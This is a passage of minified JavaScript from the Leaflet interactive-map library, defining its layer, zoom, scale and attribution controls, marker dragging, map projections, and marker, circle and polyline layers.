this.options.sortFunction(t.layer,e.layer,t.name,e.name)}),this)),this.options.autoZIndex&&t.setZIndex&&(this._lastZIndex++,t.setZIndex(this._lastZIndex)),this._expandIfNotCollapsed()},_update:function(){if(!this._container)return this;V(this._baseLayersList),V(this._overlaysList),this._layerControlInputs=[];var t,e,i,n,r=0;for(i=0;i<this._layers.length;i++)n=this._layers[i],this._addItem(n),e=e||n.overlay,t=t||!n.overlay,r+=n.overlay?0:1;return this.options.hideSingleBase&&(t=t&&r>1,this._baseLayersList.style.display=t?"":"none"),this._separator.style.display=e&&t?"":"none",this},_onLayerChange:function(t){this._handlingClick||this._update();var e=this._getLayer(n(t.target)),i=e.overlay?"add"===t.type?"overlayadd":"overlayremove":"add"===t.type?"baselayerchange":null;i&&this._map.fire(i,e)},_createRadioElement:function(t,e){var i='<input type="radio" class="leaflet-control-layers-selector" name="'+t+'"'+(e?' checked="checked"':"")+"/>",n=document.createElement("div");return n.innerHTML=i,n.firstChild},_addItem:function(t){var e,i=document.createElement("label"),r=this._map.hasLayer(t.layer);t.overlay?((e=document.createElement("input")).type="checkbox",e.className="leaflet-control-layers-selector",e.defaultChecked=r):e=this._createRadioElement("leaflet-base-layers",r),this._layerControlInputs.push(e),e.layerId=n(t.layer),ct(e,"click",this._onInputClick,this);var o=document.createElement("span");o.innerHTML=" "+t.name;var s=document.createElement("div");return i.appendChild(s),s.appendChild(e),s.appendChild(o),(t.overlay?this._overlaysList:this._baseLayersList).appendChild(i),this._checkDisabledLayers(),i},_onInputClick:function(){var t,e,i=this._layerControlInputs,n=[],r=[];this._handlingClick=!0;for(var o=i.length-1;o>=0;o--)t=i[o],e=this._getLayer(t.layerId).layer,t.checked?n.push(e):t.checked||r.push(e);for(o=0;o<r.length;o++)this._map.hasLayer(r[o])&&this._map.removeLayer(r[o]);for(o=0;o<n.length;o++)this._map.hasLayer(n[o])||this._map.addLayer(n[o]);this._handlingClick=!1,this._refocusOnMap()},_checkDisabledLayers:function(){for(var t,e,i=this._layerControlInputs,n=this._map.getZoom(),r=i.length-1;r>=0;r--)t=i[r],e=this._getLayer(t.layerId).layer,t.disabled=void 0!==e.options.minZoom&&n<e.options.minZoom||void 0!==e.options.maxZoom&&n>e.options.maxZoom},_expandIfNotCollapsed:function(){return this._map&&!this.options.collapsed&&this.expand(),this},_expand:function(){return this.expand()},_collapse:function(){return this.collapse()}}),bi=_i.extend({options:{position:"topleft",zoomInText:"+",zoomInTitle:"Zoom in",zoomOutText:"&#x2212;",zoomOutTitle:"Zoom out"},onAdd:function(t){var e="leaflet-control-zoom",i=q("div",e+" leaflet-bar"),n=this.options;return this._zoomInButton=this._createButton(n.zoomInText,n.zoomInTitle,e+"-in",i,this._zoomIn),this._zoomOutButton=this._createButton(n.zoomOutText,n.zoomOutTitle,e+"-out",i,this._zoomOut),this._updateDisabled(),t.on("zoomend zoomlevelschange",this._updateDisabled,this),i},onRemove:function(t){t.off("zoomend zoomlevelschange",this._updateDisabled,this)},disable:function(){return this._disabled=!0,this._updateDisabled(),this},enable:function(){return this._disabled=!1,this._updateDisabled(),this},_zoomIn:function(t){!this._disabled&&this._map._zoom<this._map.getMaxZoom()&&this._map.zoomIn(this._map.options.zoomDelta*(t.shiftKey?3:1))},_zoomOut:function(t){!this._disabled&&this._map._zoom>this._map.getMinZoom()&&this._map.zoomOut(this._map.options.zoomDelta*(t.shiftKey?3:1))},_createButton:function(t,e,i,n,r){var o=q("a",i,n);return o.innerHTML=t,o.href="#",o.title=e,o.setAttribute("role","button"),o.setAttribute("aria-label",e),gt(o),ct(o,"click",vt),ct(o,"click",r,this),ct(o,"click",this._refocusOnMap,this),o},_updateDisabled:function(){var t=this._map,e="leaflet-disabled";K(this._zoomInButton,e),K(this._zoomOutButton,e),(this._disabled||t._zoom===t.getMinZoom())&&G(this._zoomOutButton,e),(this._disabled||t._zoom===t.getMaxZoom())&&G(this._zoomInButton,e)}});gi.mergeOptions({zoomControl:!0}),gi.addInitHook((function(){this.options.zoomControl&&(this.zoomControl=new bi,this.addControl(this.zoomControl))}));var wi=_i.extend({options:{position:"bottomleft",maxWidth:100,metric:!0,imperial:!0},onAdd:function(t){var e=q("div","leaflet-control-scale"),i=this.options;return this._addScales(i,"leaflet-control-scale-line",e),t.on(i.updateWhenIdle?"moveend":"move",this._update,this),t.whenReady(this._update,this),e},onRemove:function(t){t.off(this.options.updateWhenIdle?"moveend":"move",this._update,this)},_addScales:function(t,e,i){t.metric&&(this._mScale=q("div",e,i)),t.imperial&&(this._iScale=q("div",e,i))},_update:function(){var t=this._map,e=t.getSize().y/2,i=t.distance(t.containerPointToLatLng([0,e]),t.containerPointToLatLng([this.options.maxWidth,e]));this._updateScales(i)},_updateScales:function(t){this.options.metric&&t&&this._updateMetric(t),this.options.imperial&&t&&this._updateImperial(t)},_updateMetric:function(t){var e=this._getRoundNum(t),i=e<1e3?e+" m":e/1e3+" km";this._updateScale(this._mScale,i,e/t)},_updateImperial:function(t){var e,i,n,r=3.2808399*t;r>5280?(e=r/5280,i=this._getRoundNum(e),this._updateScale(this._iScale,i+" mi",i/e)):(n=this._getRoundNum(r),this._updateScale(this._iScale,n+" ft",n/r))},_updateScale:function(t,e,i){t.style.width=Math.round(this.options.maxWidth*i)+"px",t.innerHTML=e},_getRoundNum:function(t){var e=Math.pow(10,(Math.floor(t)+"").length-1),i=t/e;return e*(i=i>=10?10:i>=5?5:i>=3?3:i>=2?2:1)}}),xi=_i.extend({options:{position:"bottomright",prefix:'<a href="http://leafletjs.com" title="A JS library for interactive maps">Leaflet</a>'},initialize:function(t){c(this,t),this._attributions={}},onAdd:function(t){for(var e in t.attributionControl=this,this._container=q("div","leaflet-control-attribution"),gt(this._container),t._layers)t._layers[e].getAttribution&&this.addAttribution(t._layers[e].getAttribution());return this._update(),this._container},setPrefix:function(t){return this.options.prefix=t,this._update(),this},addAttribution:function(t){return t?(this._attributions[t]||(this._attributions[t]=0),this._attributions[t]++,this._update(),this):this},removeAttribution:function(t){return t?(this._attributions[t]&&(this._attributions[t]--,this._update()),this):this},_update:function(){if(this._map){var t=[];for(var e in this._attributions)this._attributions[e]&&t.push(e);var i=[];this.options.prefix&&i.push(this.options.prefix),t.length&&i.push(t.join(", ")),this._container.innerHTML=i.join(" | ")}}});gi.mergeOptions({attributionControl:!0}),gi.addInitHook((function(){this.options.attributionControl&&(new xi).addTo(this)}));_i.Layers=yi,_i.Zoom=bi,_i.Scale=wi,_i.Attribution=xi,vi.layers=function(t,e,i){return new yi(t,e,i)},vi.zoom=function(t){return new bi(t)},vi.scale=function(t){return new wi(t)},vi.attribution=function(t){return new xi(t)};var Li=v.extend({initialize:function(t){this._map=t},enable:function(){return this._enabled||(this._enabled=!0,this.addHooks()),this},disable:function(){return this._enabled?(this._enabled=!1,this.removeHooks(),this):this},enabled:function(){return!!this._enabled}});Li.addTo=function(t,e){return t.addHandler(e,this),this};var Ti,Ei={Events:ie},Ci=ze?"touchstart mousedown":"mousedown",Si={mousedown:"mouseup",touchstart:"touchend",pointerdown:"touchend",MSPointerDown:"touchend"},ki={mousedown:"mousemove",touchstart:"touchmove",pointerdown:"touchmove",MSPointerDown:"touchmove"},Mi=ne.extend({options:{clickTolerance:3},initialize:function(t,e,i,n){c(this,n),this._element=t,this._dragStartTarget=e||t,this._preventOutline=i},enable:function(){this._enabled||(ct(this._dragStartTarget,Ci,this._onDown,this),this._enabled=!0)},disable:function(){this._enabled&&(Mi._dragging===this&&this.finishDrag(),ht(this._dragStartTarget,Ci,this._onDown,this),this._enabled=!1,this._moved=!1)},_onDown:function(t){if(!t._simulated&&this._enabled&&(this._moved=!1,!Y(this._element,"leaflet-zoom-anim")&&!(Mi._dragging||t.shiftKey||1!==t.which&&1!==t.button&&!t.touches||(Mi._dragging=this,this._preventOutline&&st(this._element),rt(),le(),this._moving)))){this.fire("down");var e=t.touches?t.touches[0]:t,i=lt(this._element);this._startPoint=new y(e.clientX,e.clientY),this._parentScale=ut(i),ct(document,ki[t.type],this._onMove,this),ct(document,Si[t.type],this._onUp,this)}},_onMove:function(t){if(!t._simulated&&this._enabled){if(t.touches&&t.touches.length>1)return void(this._moved=!0);var e=t.touches&&1===t.touches.length?t.touches[0]:t,i=new y(e.clientX,e.clientY)._subtract(this._startPoint);(i.x||i.y)&&(Math.abs(i.x)+Math.abs(i.y)<this.options.clickTolerance||(i.x/=this._parentScale.x,i.y/=this._parentScale.y,_t(t),this._moved||(this.fire("dragstart"),this._moved=!0,this._startPos=nt(this._element).subtract(i),G(document.body,"leaflet-dragging"),this._lastTarget=t.target||t.srcElement,window.SVGElementInstance&&this._lastTarget instanceof SVGElementInstance&&(this._lastTarget=this._lastTarget.correspondingUseElement),G(this._lastTarget,"leaflet-drag-target")),this._newPos=this._startPos.add(i),this._moving=!0,_(this._animRequest),this._lastEvent=t,this._animRequest=g(this._updatePosition,this,!0)))}},_updatePosition:function(){var t={originalEvent:this._lastEvent};this.fire("predrag",t),it(this._element,this._newPos),this.fire("drag",t)},_onUp:function(t){!t._simulated&&this._enabled&&this.finishDrag()},finishDrag:function(){for(var t in K(document.body,"leaflet-dragging"),this._lastTarget&&(K(this._lastTarget,"leaflet-drag-target"),this._lastTarget=null),ki)ht(document,ki[t],this._onMove,this),ht(document,Si[t],this._onUp,this);ot(),ue(),this._moved&&this._moving&&(_(this._animRequest),this.fire("dragend",{distance:this._newPos.distanceTo(this._startPos)})),this._moving=!1,Mi._dragging=!1}}),Pi=(Object.freeze||Object)({simplify:Tt,pointToSegmentDistance:Et,closestPointOnSegment:function(t,e,i){return Ot(t,e,i)},clipSegment:St,_getEdgeIntersection:kt,_getBitCode:Mt,_sqClosestPointOnSegment:Ot,isFlat:At,_flat:Dt}),Oi=(Object.freeze||Object)({clipPolygon:It}),Ai={project:function(t){return new y(t.lng,t.lat)},unproject:function(t){return new C(t.y,t.x)},bounds:new w([-180,-90],[180,90])},Di={R:6378137,R_MINOR:6356752.314245179,bounds:new w([-20037508.34279,-15496570.73972],[20037508.34279,18764656.23138]),project:function(t){var e=Math.PI/180,i=this.R,n=t.lat*e,r=this.R_MINOR/i,o=Math.sqrt(1-r*r),s=o*Math.sin(n),a=Math.tan(Math.PI/4-n/2)/Math.pow((1-s)/(1+s),o/2);return n=-i*Math.log(Math.max(a,1e-10)),new y(t.lng*e*i,n)},unproject:function(t){for(var e,i=180/Math.PI,n=this.R,r=this.R_MINOR/n,o=Math.sqrt(1-r*r),s=Math.exp(-t.y/n),a=Math.PI/2-2*Math.atan(s),l=0,u=.1;l<15&&Math.abs(u)>1e-7;l++)e=o*Math.sin(a),e=Math.pow((1-e)/(1+e),o/2),a+=u=Math.PI/2-2*Math.atan(s*e)-a;return new C(a*i,t.x*i/n)}},Ii=(Object.freeze||Object)({LonLat:Ai,Mercator:Di,SphericalMercator:ae}),Ni=e({},se,{code:"EPSG:3395",projection:Di,transformation:function(){var t=.5/(Math.PI*Di.R);return M(t,.5,-t,.5)}()}),Ri=e({},se,{code:"EPSG:4326",projection:Ai,transformation:M(1/180,1,-1/180,.5)}),ji=e({},oe,{projection:Ai,transformation:M(1,0,-1,0),scale:function(t){return Math.pow(2,t)},zoom:function(t){return Math.log(t)/Math.LN2},distance:function(t,e){var i=e.lng-t.lng,n=e.lat-t.lat;return Math.sqrt(i*i+n*n)},infinite:!0});oe.Earth=se,oe.EPSG3395=Ni,oe.EPSG3857=he,oe.EPSG900913=de,oe.EPSG4326=Ri,oe.Simple=ji;var zi=ne.extend({options:{pane:"overlayPane",attribution:null,bubblingMouseEvents:!0},addTo:function(t){return t.addLayer(this),this},remove:function(){return this.removeFrom(this._map||this._mapToAdd)},removeFrom:function(t){return t&&t.removeLayer(this),this},getPane:function(t){return this._map.getPane(t?this.options[t]||t:this.options.pane)},addInteractiveTarget:function(t){return this._map._targets[n(t)]=this,this},removeInteractiveTarget:function(t){return delete this._map._targets[n(t)],this},getAttribution:function(){return this.options.attribution},_layerAdd:function(t){var e=t.target;if(e.hasLayer(this)){if(this._map=e,this._zoomAnimated=e._zoomAnimated,this.getEvents){var i=this.getEvents();e.on(i,this),this.once("remove",(function(){e.off(i,this)}),this)}this.onAdd(e),this.getAttribution&&e.attributionControl&&e.attributionControl.addAttribution(this.getAttribution()),this.fire("add"),e.fire("layeradd",{layer:this})}}});gi.include({addLayer:function(t){if(!t._layerAdd)throw new Error("The provided object is not a Layer.");var e=n(t);return this._layers[e]||(this._layers[e]=t,t._mapToAdd=this,t.beforeAdd&&t.beforeAdd(this),this.whenReady(t._layerAdd,t)),this},removeLayer:function(t){var e=n(t);return this._layers[e]?(this._loaded&&t.onRemove(this),t.getAttribution&&this.attributionControl&&this.attributionControl.removeAttribution(t.getAttribution()),delete this._layers[e],this._loaded&&(this.fire("layerremove",{layer:t}),t.fire("remove")),t._map=t._mapToAdd=null,this):this},hasLayer:function(t){return!!t&&n(t)in this._layers},eachLayer:function(t,e){for(var i in this._layers)t.call(e,this._layers[i]);return this},_addLayers:function(t){for(var e=0,i=(t=t?Kt(t)?t:[t]:[]).length;e<i;e++)this.addLayer(t[e])},_addZoomLimit:function(t){!isNaN(t.options.maxZoom)&&isNaN(t.options.minZoom)||(this._zoomBoundLayers[n(t)]=t,this._updateZoomLevels())},_removeZoomLimit:function(t){var e=n(t);this._zoomBoundLayers[e]&&(delete this._zoomBoundLayers[e],this._updateZoomLevels())},_updateZoomLevels:function(){var t=1/0,e=-1/0,i=this._getZoomSpan();for(var n in this._zoomBoundLayers){var r=this._zoomBoundLayers[n].options;t=void 0===r.minZoom?t:Math.min(t,r.minZoom),e=void 0===r.maxZoom?e:Math.max(e,r.maxZoom)}this._layersMaxZoom=e===-1/0?void 0:e,this._layersMinZoom=t===1/0?void 0:t,i!==this._getZoomSpan()&&this.fire("zoomlevelschange"),void 0===this.options.maxZoom&&this._layersMaxZoom&&this.getZoom()>this._layersMaxZoom&&this.setZoom(this._layersMaxZoom),void 0===this.options.minZoom&&this._layersMinZoom&&this.getZoom()<this._layersMinZoom&&this.setZoom(this._layersMinZoom)}});var Fi=zi.extend({initialize:function(t,e){var i,n;if(c(this,e),this._layers={},t)for(i=0,n=t.length;i<n;i++)this.addLayer(t[i])},addLayer:function(t){var e=this.getLayerId(t);return this._layers[e]=t,this._map&&this._map.addLayer(t),this},removeLayer:function(t){var e=t in this._layers?t:this.getLayerId(t);return this._map&&this._layers[e]&&this._map.removeLayer(this._layers[e]),delete this._layers[e],this},hasLayer:function(t){return!!t&&(t in this._layers||this.getLayerId(t)in this._layers)},clearLayers:function(){return this.eachLayer(this.removeLayer,this)},invoke:function(t){var e,i,n=Array.prototype.slice.call(arguments,1);for(e in this._layers)(i=this._layers[e])[t]&&i[t].apply(i,n);return this},onAdd:function(t){this.eachLayer(t.addLayer,t)},onRemove:function(t){this.eachLayer(t.removeLayer,t)},eachLayer:function(t,e){for(var i in this._layers)t.call(e,this._layers[i]);return this},getLayer:function(t){return this._layers[t]},getLayers:function(){var t=[];return this.eachLayer(t.push,t),t},setZIndex:function(t){return this.invoke("setZIndex",t)},getLayerId:function(t){return n(t)}}),Hi=Fi.extend({addLayer:function(t){return this.hasLayer(t)?this:(t.addEventParent(this),Fi.prototype.addLayer.call(this,t),this.fire("layeradd",{layer:t}))},removeLayer:function(t){return this.hasLayer(t)?(t in this._layers&&(t=this._layers[t]),t.removeEventParent(this),Fi.prototype.removeLayer.call(this,t),this.fire("layerremove",{layer:t})):this},setStyle:function(t){return this.invoke("setStyle",t)},bringToFront:function(){return this.invoke("bringToFront")},bringToBack:function(){return this.invoke("bringToBack")},getBounds:function(){var t=new T;for(var e in this._layers){var i=this._layers[e];t.extend(i.getBounds?i.getBounds():i.getLatLng())}return t}}),Bi=v.extend({options:{popupAnchor:[0,0],tooltipAnchor:[0,0]},initialize:function(t){c(this,t)},createIcon:function(t){return this._createIcon("icon",t)},createShadow:function(t){return this._createIcon("shadow",t)},_createIcon:function(t,e){var i=this._getIconUrl(t);if(!i){if("icon"===t)throw new Error("iconUrl not set in Icon options (see the docs).");return null}var n=this._createImg(i,e&&"IMG"===e.tagName?e:null);return this._setIconStyles(n,t),n},_setIconStyles:function(t,e){var i=this.options,n=i[e+"Size"];"number"==typeof n&&(n=[n,n]);var r=b(n),o=b("shadow"===e&&i.shadowAnchor||i.iconAnchor||r&&r.divideBy(2,!0));t.className="leaflet-marker-"+e+" "+(i.className||""),o&&(t.style.marginLeft=-o.x+"px",t.style.marginTop=-o.y+"px"),r&&(t.style.width=r.x+"px",t.style.height=r.y+"px")},_createImg:function(t,e){return(e=e||document.createElement("img")).src=t,e},_getIconUrl:function(t){return Be&&this.options[t+"RetinaUrl"]||this.options[t+"Url"]}}),Ui=Bi.extend({options:{iconUrl:"marker-icon.png",iconRetinaUrl:"marker-icon-2x.png",shadowUrl:"marker-shadow.png",iconSize:[25,41],iconAnchor:[12,41],popupAnchor:[1,-34],tooltipAnchor:[16,-28],shadowSize:[41,41]},_getIconUrl:function(t){return Ui.imagePath||(Ui.imagePath=this._detectIconPath()),(this.options.imagePath||Ui.imagePath)+Bi.prototype._getIconUrl.call(this,t)},_detectIconPath:function(){var t=q("div","leaflet-default-icon-path",document.body),e=U(t,"background-image")||U(t,"backgroundImage");return document.body.removeChild(t),null===e||0!==e.indexOf("url")?"":e.replace(/^url\(["']?/,"").replace(/marker-icon\.png["']?\)$/,"")}}),qi=Li.extend({initialize:function(t){this._marker=t},addHooks:function(){var t=this._marker._icon;this._draggable||(this._draggable=new Mi(t,t,!0)),this._draggable.on({dragstart:this._onDragStart,predrag:this._onPreDrag,drag:this._onDrag,dragend:this._onDragEnd},this).enable(),G(t,"leaflet-marker-draggable")},removeHooks:function(){this._draggable.off({dragstart:this._onDragStart,predrag:this._onPreDrag,drag:this._onDrag,dragend:this._onDragEnd},this).disable(),this._marker._icon&&K(this._marker._icon,"leaflet-marker-draggable")},moved:function(){return this._draggable&&this._draggable._moved},_adjustPan:function(t){var e=this._marker,i=e._map,n=this._marker.options.autoPanSpeed,r=this._marker.options.autoPanPadding,o=nt(e._icon),s=i.getPixelBounds(),a=i.getPixelOrigin(),l=x(s.min._subtract(a).add(r),s.max._subtract(a).subtract(r));if(!l.contains(o)){var u=b((Math.max(l.max.x,o.x)-l.max.x)/(s.max.x-l.max.x)-(Math.min(l.min.x,o.x)-l.min.x)/(s.min.x-l.min.x),(Math.max(l.max.y,o.y)-l.max.y)/(s.max.y-l.max.y)-(Math.min(l.min.y,o.y)-l.min.y)/(s.min.y-l.min.y)).multiplyBy(n);i.panBy(u,{animate:!1}),this._draggable._newPos._add(u),this._draggable._startPos._add(u),it(e._icon,this._draggable._newPos),this._onDrag(t),this._panRequest=g(this._adjustPan.bind(this,t))}},_onDragStart:function(){this._oldLatLng=this._marker.getLatLng(),this._marker.closePopup().fire("movestart").fire("dragstart")},_onPreDrag:function(t){this._marker.options.autoPan&&(_(this._panRequest),this._panRequest=g(this._adjustPan.bind(this,t)))},_onDrag:function(t){var e=this._marker,i=e._shadow,n=nt(e._icon),r=e._map.layerPointToLatLng(n);i&&it(i,n),e._latlng=r,t.latlng=r,t.oldLatLng=this._oldLatLng,e.fire("move",t).fire("drag",t)},_onDragEnd:function(t){_(this._panRequest),delete this._oldLatLng,this._marker.fire("moveend").fire("dragend",t)}}),Zi=zi.extend({options:{icon:new Ui,interactive:!0,keyboard:!0,title:"",alt:"",zIndexOffset:0,opacity:1,riseOnHover:!1,riseOffset:250,pane:"markerPane",bubblingMouseEvents:!1,draggable:!1,autoPan:!1,autoPanPadding:[50,50],autoPanSpeed:10},initialize:function(t,e){c(this,e),this._latlng=S(t)},onAdd:function(t){this._zoomAnimated=this._zoomAnimated&&t.options.markerZoomAnimation,this._zoomAnimated&&t.on("zoomanim",this._animateZoom,this),this._initIcon(),this.update()},onRemove:function(t){this.dragging&&this.dragging.enabled()&&(this.options.draggable=!0,this.dragging.removeHooks()),delete this.dragging,this._zoomAnimated&&t.off("zoomanim",this._animateZoom,this),this._removeIcon(),this._removeShadow()},getEvents:function(){return{zoom:this.update,viewreset:this.update}},getLatLng:function(){return this._latlng},setLatLng:function(t){var e=this._latlng;return this._latlng=S(t),this.update(),this.fire("move",{oldLatLng:e,latlng:this._latlng})},setZIndexOffset:function(t){return this.options.zIndexOffset=t,this.update()},setIcon:function(t){return this.options.icon=t,this._map&&(this._initIcon(),this.update()),this._popup&&this.bindPopup(this._popup,this._popup.options),this},getElement:function(){return this._icon},update:function(){if(this._icon&&this._map){var t=this._map.latLngToLayerPoint(this._latlng).round();this._setPos(t)}return this},_initIcon:function(){var t=this.options,e="leaflet-zoom-"+(this._zoomAnimated?"animated":"hide"),i=t.icon.createIcon(this._icon),n=!1;i!==this._icon&&(this._icon&&this._removeIcon(),n=!0,t.title&&(i.title=t.title),"IMG"===i.tagName&&(i.alt=t.alt||"")),G(i,e),t.keyboard&&(i.tabIndex="0"),this._icon=i,t.riseOnHover&&this.on({mouseover:this._bringToFront,mouseout:this._resetZIndex});var r=t.icon.createShadow(this._shadow),o=!1;r!==this._shadow&&(this._removeShadow(),o=!0),r&&(G(r,e),r.alt=""),this._shadow=r,t.opacity<1&&this._updateOpacity(),n&&this.getPane().appendChild(this._icon),this._initInteraction(),r&&o&&this.getPane("shadowPane").appendChild(this._shadow)},_removeIcon:function(){this.options.riseOnHover&&this.off({mouseover:this._bringToFront,mouseout:this._resetZIndex}),Z(this._icon),this.removeInteractiveTarget(this._icon),this._icon=null},_removeShadow:function(){this._shadow&&Z(this._shadow),this._shadow=null},_setPos:function(t){it(this._icon,t),this._shadow&&it(this._shadow,t),this._zIndex=t.y+this.options.zIndexOffset,this._resetZIndex()},_updateZIndex:function(t){this._icon.style.zIndex=this._zIndex+t},_animateZoom:function(t){var e=this._map._latLngToNewLayerPoint(this._latlng,t.zoom,t.center).round();this._setPos(e)},_initInteraction:function(){if(this.options.interactive&&(G(this._icon,"leaflet-interactive"),this.addInteractiveTarget(this._icon),qi)){var t=this.options.draggable;this.dragging&&(t=this.dragging.enabled(),this.dragging.disable()),this.dragging=new qi(this),t&&this.dragging.enable()}},setOpacity:function(t){return this.options.opacity=t,this._map&&this._updateOpacity(),this},_updateOpacity:function(){var t=this.options.opacity;Q(this._icon,t),this._shadow&&Q(this._shadow,t)},_bringToFront:function(){this._updateZIndex(this.options.riseOffset)},_resetZIndex:function(){this._updateZIndex(0)},_getPopupAnchor:function(){return this.options.icon.options.popupAnchor},_getTooltipAnchor:function(){return this.options.icon.options.tooltipAnchor}}),Vi=zi.extend({options:{stroke:!0,color:"#3388ff",weight:3,opacity:1,lineCap:"round",lineJoin:"round",dashArray:null,dashOffset:null,fill:!1,fillColor:null,fillOpacity:.2,fillRule:"evenodd",interactive:!0,bubblingMouseEvents:!0},beforeAdd:function(t){this._renderer=t.getRenderer(this)},onAdd:function(){this._renderer._initPath(this),this._reset(),this._renderer._addPath(this)},onRemove:function(){this._renderer._removePath(this)},redraw:function(){return this._map&&this._renderer._updatePath(this),this},setStyle:function(t){return c(this,t),this._renderer&&this._renderer._updateStyle(this),this},bringToFront:function(){return this._renderer&&this._renderer._bringToFront(this),this},bringToBack:function(){return this._renderer&&this._renderer._bringToBack(this),this},getElement:function(){return this._path},_reset:function(){this._project(),this._update()},_clickTolerance:function(){return(this.options.stroke?this.options.weight/2:0)+this._renderer.options.tolerance}}),$i=Vi.extend({options:{fill:!0,radius:10},initialize:function(t,e){c(this,e),this._latlng=S(t),this._radius=this.options.radius},setLatLng:function(t){return this._latlng=S(t),this.redraw(),this.fire("move",{latlng:this._latlng})},getLatLng:function(){return this._latlng},setRadius:function(t){return this.options.radius=this._radius=t,this.redraw()},getRadius:function(){return this._radius},setStyle:function(t){var e=t&&t.radius||this._radius;return Vi.prototype.setStyle.call(this,t),this.setRadius(e),this},_project:function(){this._point=this._map.latLngToLayerPoint(this._latlng),this._updateBounds()},_updateBounds:function(){var t=this._radius,e=this._radiusY||t,i=this._clickTolerance(),n=[t+i,e+i];this._pxBounds=new w(this._point.subtract(n),this._point.add(n))},_update:function(){this._map&&this._updatePath()},_updatePath:function(){this._renderer._updateCircle(this)},_empty:function(){return this._radius&&!this._renderer._bounds.intersects(this._pxBounds)},_containsPoint:function(t){return t.distanceTo(this._point)<=this._radius+this._clickTolerance()}}),Wi=$i.extend({initialize:function(t,i,n){if("number"==typeof i&&(i=e({},n,{radius:i})),c(this,i),this._latlng=S(t),isNaN(this.options.radius))throw new Error("Circle radius cannot be NaN");this._mRadius=this.options.radius},setRadius:function(t){return this._mRadius=t,this.redraw()},getRadius:function(){return this._mRadius},getBounds:function(){var t=[this._radius,this._radiusY||this._radius];return new T(this._map.layerPointToLatLng(this._point.subtract(t)),this._map.layerPointToLatLng(this._point.add(t)))},setStyle:Vi.prototype.setStyle,_project:function(){var t=this._latlng.lng,e=this._latlng.lat,i=this._map,n=i.options.crs;if(n.distance===se.distance){var r=Math.PI/180,o=this._mRadius/se.R/r,s=i.project([e+o,t]),a=i.project([e-o,t]),l=s.add(a).divideBy(2),u=i.unproject(l).lat,c=Math.acos((Math.cos(o*r)-Math.sin(e*r)*Math.sin(u*r))/(Math.cos(e*r)*Math.cos(u*r)))/r;(isNaN(c)||0===c)&&(c=o/Math.cos(Math.PI/180*e)),this._point=l.subtract(i.getPixelOrigin()),this._radius=isNaN(c)?0:l.x-i.project([u,t-c]).x,this._radiusY=l.y-s.y}else{var h=n.unproject(n.project(this._latlng).subtract([this._mRadius,0]));this._point=i.latLngToLayerPoint(this._latlng),this._radius=this._point.x-i.latLngToLayerPoint(h).x}this._updateBounds()}}),Yi=Vi.extend({options:{smoothFactor:1,noClip:!1},initialize:function(t,e){c(this,e),this._setLatLngs(t)},getLatLngs:function(){return this._latlngs},setLatLngs:function(t){return this._setLatLngs(t),this.redraw()},isEmpty:function(){return!this._latlngs.length},closestLayerPoint:function(t){for(var e,i,n=1/0,r=null,o=Ot,s=0,a=this._parts.length;s<a;s++)for(var l=this._parts[s],u=1,c=l.length;u<c;u++){var h=o(t,e=l[u-1],i=l[u],!0);h<n&&(n=h,r=o(t,e,i))}return r&&(r.distance=Math.sqrt(n)),r},getCenter:function(){if(!this._map)throw new Error("Must add layer to map before using getCenter()");var t,e,i,n,r,o,s,a=this._rings[0],l=a.length;if(!l)return null;for(t=0,e=0;t<l-1;t++)e+=a[t].distanceTo(a[t+1])/2;if(0===e)return this._map.layerPointToLatLng(a[0]);for(t=0,n=0;t<l-1;t++)if(r=a[t],o=a[t+1],(n+=i=r.distanceTo(o))>e)return s=(n-e)/i,this._map.layerPointToLatLng([o.x-s*(o.x-r.x),o.y-s*(o.y-r.y)])},getBounds:function(){return this._bounds},addLatLng:function(t,e){return e=e||this._defaultShape(),t=S(t),e.push(t),this._bounds.extend(t),this.redraw()},_setLatLngs:function(t){this._bounds=new T,this._latlngs=this._convertLatLngs(t)},_defaultShape:function(){return At(this._latlngs)?this._latlngs:this._latlngs[0]},_convertLatLngs:function(t){for(var e=[],i=At(t),n=0,r=t.length;n<r;n++)i?(e[n]=S(t[n]),this._bounds.extend(e[n])):e[n]=this._convertLatLngs(t[n]);return e},_project:function(){var t=new w;this._rings=[],this._projectLatlngs(this._latlngs,this._rings,t);var e=this._clickTolerance(),i=new y(e,e);this._bounds.isValid()&&t.isValid()&&(t.min._subtract(i),t.max._add(i),this._pxBounds=t)},_projectLatlngs:function(t,e,i){var n,r,o=t[0]instanceof C,s=t.length;if(o){for(r=[],n=0;n<s;n++)r[n]=this._map.latLngToLayerPoint(t[n]),i.extend(r[n]);e.push(r)}else for(n=0;n<s;n++)this._projectLatlngs(t[n],e,i)},_clipPoints:function(){var t=this._renderer._bounds;if(this._parts=[],this._pxBounds&&this._pxBounds.intersects(t)){if(this.options.noClip)return void(this._parts=this._rings);var e,i,n,r,o,s,a,l=this._parts;for(e=0,n=0,r=this._rings.length;e<r;e++)for(i=0,o=(a=this._rings[e]).length;i<o-1;i++)(s=St(a[i],a[i+1],t,i,!0))&&(l[n]=l[n]||[],l[n].push(s[0]),s[1]===a[i+1]&&i!==o-2||(l[n].push(s[1]),n++))}},_simplifyPoints:function(){for(var t=this._parts,e=this.options.smoothFactor,i=0,n=t.length;i<n;i++)t[i]=Tt(t[i],e)},_update:function(){this._map&&(this._clipPoints(),this._simplifyPoints(),this._updatePath())},_updatePath:function(){this._renderer._updatePoly(this)},_containsPoint:function(t,e){var i,n,r,o,s,a,l=this._clickTolerance();if(!this._pxBounds||!this._pxBounds.contains(t))return!1;for(i=0,o=this._parts.length;i<o;i++)for(n=0,r=(s=(a=this._parts[i]).length)-1;n<s;r=n++)if((e||0!==n)&&Et(t,a[r],a[n])<=l)return!0;return!1}});Yi._flat=Dt;var Gi=Yi.extend({options:{fill:!0},isEmpty:function(){return!this._latlngs.length||!this._latlngs[0].length},getCenter:function(){if(!this._map)throw new Error("Must add layer to map before using getCenter()");var t,e,i,n,r,o,s,a,l,u=this._rings[0],c=u.length;if(!c)return null;for(o=s=a=0,t=0,e=c-1;t<c;e=t++)i=u[t],n=u[e],r=i.y*n.x-n.y*i.x,s+=(i.x+n.x)*r,a+=(i.y+n.y)*r,o+=3*r;return l=0===o?u[0]:[s/o,a/o],this._map.layerPointToLatLng(l)},_convertLatLngs:function(t){var e=Yi.prototype._convertLatLngs.call(this,t),i=e.length;return i>=2&&e[0]instanceof C&&e[0].equals(e[i-1])&&e.pop(),e},_setLatLngs:function(t){Yi.prototype._setLatLngs.call(this,t),At(this._latlngs)&&(this._latlngs=[this._latlngs])},_defaultShape:function(){return At(this._latlngs[0])?this._latlngs[0]:this._latlngs[0][0]},_clipPoints:function(){var t=this._renderer._bounds,e=this.options.weight,i=new y(e,e);if(t=new 